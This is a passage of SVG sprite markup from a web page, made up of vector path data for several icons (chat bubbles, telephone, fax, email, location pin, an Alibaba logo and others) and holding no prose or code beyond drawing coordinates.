990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 